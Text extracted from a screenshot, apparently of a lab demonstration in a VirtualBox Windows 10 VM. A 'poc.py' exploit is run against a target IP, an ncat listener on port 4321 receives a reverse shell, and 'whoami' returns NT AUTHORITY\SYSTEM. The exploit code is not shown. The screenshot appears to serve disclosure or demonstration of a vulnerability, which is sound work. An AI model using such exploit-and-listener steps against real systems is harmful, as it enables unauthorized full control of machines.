 Win10 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Win10 - Settings
?
General
System
Display
Storage
Audio
Network
Serial Ports
System
Motherboard Processor Acceleration
Processor(s): 4
1 CPU 12 CPUs
Execution Cap: 100%
1% 100%
Extended Features: Enable PAE/NX
Enable Nested VT-x/AMD-V
C:\Windows\System32\cmd.exe - poc.py 192.168.56.101 192.168.56.1 4321
........................................ ... ................
Leaked
.......
.... ..
.......
Leaked
.......
Leaked
.......
Leaked
.......
Leaked
.......
.......
Leaked
Wrote s
.......
Leaked
.......
Cleared
.......
Leaked
Press E
C:\Windows\system32\cmd.exe - ncat -lvp 4321
Microsoft Windows [Version 10.0.18363.752]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Users\user>ncat -lvp 4321
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4321
Ncat: Listening on 0.0.0.0:4321
Ncat: Connection from 192.168.56.101.
Ncat: Connection from 192.168.56.101:49695.
Microsoft Windows [Version 10.0.18363.657]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>